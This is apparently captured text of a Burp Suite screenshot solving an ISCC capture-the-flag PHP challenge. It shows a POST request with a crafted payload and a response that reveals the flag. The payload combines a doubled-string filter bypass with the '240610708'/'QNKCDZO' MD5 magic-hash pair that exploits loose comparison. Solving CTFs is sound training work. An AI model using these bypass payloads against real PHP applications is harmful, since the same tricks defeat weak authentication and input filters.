 请求
美化 Raw Hex \n
1 POST /isflag.php HTTP/1.1
2 Host: 112.126.73.173:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://112.126.73.173:9999/isflag.php?source=true
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin: http://112.126.73.173:9999
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 nezha={"incantation": "I_am_the_spiriI_am_the_spirit_of_firet_of_fire","md5":
"240610708","power": "QNKCDZO"}
16
17
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
解开封印
碑文渐渐显现出文字
明=suoom
李=woolihc
ISCC{晴早红林枫}